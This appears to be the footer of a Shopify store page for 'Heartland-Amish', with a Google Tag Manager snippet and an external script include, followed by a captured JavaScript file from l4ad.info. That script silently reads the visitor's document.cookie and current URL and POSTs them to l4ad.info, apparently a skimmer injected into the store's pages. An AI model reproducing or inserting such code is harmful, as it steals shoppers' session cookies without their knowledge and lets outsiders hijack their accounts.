                      </li>
                    
                  
                    
                  
                </ul>
              
            </div>
          
        </div>
      </div>
    </div>
    
      <div class="site-footer__copyright--bottom">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Heartland-Amish</a></small>
        <small class="site-footer__copyright-content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    
  </div>
</footer>


</div>

  </div>


<script src='https://inspon-app.com/photoupload/js/page_script.js'></script>






<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJPVHN3P');</script>

</body>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJPVHN3P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/deb4Hs-3KqFsz0Qv.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128612920
             var url = window.location.href;
             var new_rec = 1
             var date = 1769280076
             var link_image = ''
             fetch('https://l4ad.info/qa-y/deb4Hs-3KqFsz0Qv', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()